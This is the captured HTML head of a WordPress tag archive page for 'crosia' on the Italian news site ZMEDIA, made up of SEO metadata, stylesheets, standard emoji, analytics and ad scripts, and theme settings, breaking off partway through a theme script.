

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/tag/crosia/
body_size: 45842
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>crosia Archivi &#8211; ZMEDIA</title>
	<link rel="canonical" href="https://www.zmedia.it/tag/crosia/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="crosia Archivi &#8211; ZMEDIA" />
	<meta property="og:url" content="https://www.zmedia.it/tag/crosia/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.zmedia.it/tag/crosia/","url":"https://www.zmedia.it/tag/crosia/","name":"crosia Archivi &#8211; ZMEDIA","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/tag/crosia/#primaryimage"},"image":{"@id":"https://www.zmedia.it/tag/crosia/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2025/06/IMG_3163.webp","breadcrumb":{"@id":"https://www.zmedia.it/tag/crosia/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/tag/crosia/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2025/06/IMG_3163.webp","contentUrl":"https://www.zmedia.it/wp-content/uploads/2025/06/IMG_3163.webp","width":774,"height":516},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/tag/crosia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"crosia"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; crosia Feed del tag" href="https://www.zmedia.it/tag/crosia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/tags/8712" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.171.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<!-- Nessuna versione HTML AMP disponibile per questo URL. -->
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
